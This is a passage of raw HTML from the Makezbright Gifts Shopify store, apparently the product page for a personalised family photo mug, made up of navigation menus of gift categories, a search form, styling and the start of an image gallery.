          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15782520782930__main" class="shopify-section section"><section
  id="MainProduct-template--15782520782930__main"
  class="page-width section-template--15782520782930__main-padding"
  data-section="template--15782520782930__main"
><style data-shopify>.section-template--15782520782930__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15782520782930__main-padding {
        padding-top: 16px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--15782520782930__main {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 3;
      --mobile-vertical-thumbnails-width: 10%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15782520782930__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15782520782930__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--15782520782930__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15782520782930__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15782520782930__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15782520782930__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15782520782930__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15782520782930__main-23884305170514"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15782520782930__main-23884305170514"
            data-alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=1946" alt="Family - Custom Photo Family - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404&amp;width=1646 1646w, 